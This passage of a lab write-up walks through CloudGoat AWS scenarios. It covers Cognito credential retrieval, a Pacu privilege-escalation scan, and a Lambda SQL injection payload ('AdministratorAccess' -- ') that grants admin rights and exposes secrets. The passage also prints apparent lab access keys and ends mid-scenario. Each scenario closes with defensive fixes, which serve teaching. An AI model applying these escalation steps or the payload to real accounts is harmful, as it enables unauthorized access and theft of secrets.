

Here is the format :

aws cognito-identity get-credentials-for-identity --region {region} --identity-id '{Id-found}' --logins "cognitoidp.{region}.amazonaws.com/{UserPoolId}={idToken}"

#### let save it in the ~/.aws/credentials



Now let use **pacu** to search for privilege escalation methods:

run the scan

Pacu -q start pacu

**0** create new session

Run iam privesc scan

Import\_keys cognito import credentials

```
Pacu (cognito:No Keys Set) > import_keys cognito
  Imported keys as "imported-cognito"
Pacu (cognito:imported-cognito) > search priv
[Category: ESCALATE]
    An IAM privilege escalation path finder and abuser.
  iam__privesc_scan
Pacu (cognito:imported-cognito) > run iam__privesc_scan
iam__enum_permissions] iam__enum_permissions completed.
iam__enum_permissions] MODULE SUMMARY:
0 Confirmed permissions for 0 user(s).
0 Confirmed permissions for 0 role(s).
0 Unconfirmed permissions for 0 user(s).
0 Unconfirmed permissions for role: cognito_authenticated-vulnerable_cognito_cgidpomclowqdz.
iam__privesc_scan] Escalation methods for current role:
iam__privesc_scan] POTENTIAL: AttachRolePolicy
                    POTENTIAL: CreateAccessKey
iam__privesc_scan]
                  POTENTIAL: CreateEC2WithExistingIP
iam__privesc_scan]
iam__privesc_scan]
                    POTENTIAL: CreateLoginProfile
                    POTENTIAL: CreateNewPolicyVersion
iam__privesc_scan]
iam__privesc_scan]
                    POTENTIAL: EditExistingLambdaFunctionWithRole
                    POTENTIAL: PassExistingRoleToNewCloudFormation
iam__privesc_scan]
iam__privesc_scan]
                    POTENTIAL: PassExistingRoleToNewCodeStarProject
                    POTENTIAL: PassExistingRoleToNewDataPipeline
iam__privesc_scan]
iam__privesc_scan]
                    POTENTIAL: PassExistingRoleToNewGlueDevEndpoint
iam__privesc_scan]
                    POTENTIAL: PassExistingRoleToNewLambdaThenInvoke
                    POTENTIAL: PassExistingRoleToNewLambdaThenInvokeCrossAccount
iam__privesc_scan]
                    POTENTIAL: PassExistingRoleToNewLambdaThenTriggerWithExistingDynamo
iam__privesc_scan]
iam__privesc_scan]
                    POTENTIAL: PassExistingRoleToNewLambdaThenTriggerWithNewDynamo
iam__privesc_scan]
                    POTENTIAL: PutRolePolicy
                    POTENTIAL: SetExistingDefaultPolicyVersion
iam__privesc_scan]
                    POTENTIAL: UpdateExistingGlueDevEndpoint
iam__privesc_scan]
                    POTENTIAL: UpdateLoginProfile
iam__privesc_scan]
                    POTENTIAL: UpdateRolePolicyToAssumeIt
iam__privesc_scan]
iam_privesc_scan] No confirmed privilege escalation methods were found.
iam__privesc_scan] Attempting potential privilege escalation methods...
                    Starting method AttachRolePolicy...
iam__privesc_scan]
```

## FIX:

- Review and Restrict User Pool Policies:
  - Ensure user pool policies enforce strong password requirements, account verification, and multi-factor authentication (MFA) where appropriate.
- Enable Multi-Factor Authentication (MFA):
  - Implement MFA for user authentication to add an extra layer of security beyond just passwords.
- Secure Cognito User Pool Triggers:
  - Validate and sanitize inputs in Lambda triggers associated with Cognito user pools to prevent injection attacks or other vulnerabilities.
- Review and Restrict Access to User Pool APIs:
  - Limit API access to user pools based on least privilege principles, and use security measures such as API keys or OAuth scopes to control access.
- Monitor and Audit Cognito Logs:
  - Enable logging and monitoring for Cognito user pools using AWS CloudWatch and CloudTrail to detect and respond to suspicious activities or configuration changes.

## 6. VULNERABLE\_LAMBDA

## **Execution Demonstration**

After configuring our AWS CLI using: "aws configure -profile bilbo"

## Let's get bilbo's username: "aws sts get-caller-identity --profile bilbo "



His username being: "cg-bilbo-vulnerable\_lambda\_cgidjxm7883ivn"

Now that we have his username we can list the policies:



## Let's look inside this policy:



And we see that our user can assume a role which might lead to higher privileges

Let's find the roles disponible for our user, using the **iam:List\*** permission:



Now that we have the Role Arn we can get **STS** credentials:



Using these creds and the token create a new profile using the session name, for this edit the **~/.aws/credentials** file , it should look like this :



Now that we have access to this user with the new role let's try to list lambda functions:



We know that this lambda can provide us with permission but it check the database before, there will maybe be some databases injection possible, lets check the **source-code** 

Extract the function bucket link using the function name:



## SRC-code link

After extracting the zip file, we get the source code of the lambda function:

We will look only at the important parts, let start with an obvious SQL injection:



In this snippet we can see our function taking the policy name and checking whether it exists and set to True in the database or not;

However the policy name used in the code isn't sanitized which that we can inject an **SQL** payload allowing us to remove the check of "**public='True**" and only checking the existence of the policy in the DB.

However few lines earlier in comments we have a set of instructions that are inserting in the database some policy and we can see the AdministratorAcess policy with the public argument set to **False**:

| # | db["policies"].inse | rt_all([                                                 |
|---|---------------------|----------------------------------------------------------|
|   | {"policy_name":     | "AmazonSNSReadOnlyAccess", "public": 'True'},            |
| # | {"policy_name":     | "AmazonRDSReadOnlyAccess", "public": 'True'},            |
| # | {"policy_name":     | "AWSLambda_ReadOnlyAccess", "public": 'True'},           |
| # | {"policy_name":     | "AmazonS3ReadOnlyAccess", "public": 'True'},             |
| # | {"policy_name":     | "AmazonGlacierReadOnlyAccess", "public": 'True'},        |
| # | {"policy_name":     | "AmazonRoute53DomainsReadOnlyAccess", "public": 'True'}, |
| # | {"policy_name":     | "AdministratorAccess", "public": 'False'}                |
| # | ])                  |                                                          |

We can easily guess that there is a strong probability that the DB contains an Administrator Access policy allowing us to get admin right by using the SQL injection to bypass the public argument check.

The SQLi would be : "AdministratorAccess' -- " which comment the public=True condition

Now that we have our SQLi we need to create our request:

The End of the code gives us an idea about how we could craft our payload:



We can see that the function receives an object the text format closest to this representation is the JSON format let try sending a request with our payload saved in a JSON format:

First let's craft our **payload.json** file, it should look like this:



## Then invoke the lambda function:



Let's check our bilbo user now.



We can now access the secret manager and List the secrets:



## FIX:

- Restrict Lambda IAM Role Permissions :
  - Apply least privilege to the Lambda execution role, only granting permissions necessary for its function.
- Secure Environment Variables :
  - Encrypt sensitive environment variables using AWS Key Management Service (KMS) and avoid storing credentials in plain text.
- Implement Input Validation :
  - Validate and sanitize all inputs to the Lambda function to prevent injection attacks.
- Enable Logging and Monitoring :
  - Use AWS CloudWatch to log and monitor Lambda executions for anomalies or unauthorized access.
- Apply Network Segmentation :
  - Restrict Lambda access to internal services and networks and limit its internet access where possible.

## 7. IAM\_PRIVESC\_BY\_ROLLBACK

## **Execution Demonstration**

In this scenario we start with a user 'Raynor' credentials, and username.

## We first need to configure AWS CLI for this user:

```
$aws configure --profile raynor
AWS Access Key ID [None]: AKIA60DU4YZ77AMY0CQ6
AWS Secret Access Key [None]: jAYJccE/f1ztAB8dP5x9bWEUd1fRJhVN4P0C+Im+
Default region name [None]: us-east-1
Default output format [None]:
```

Let's list the user-attached-policies to get Raynor's permissions:

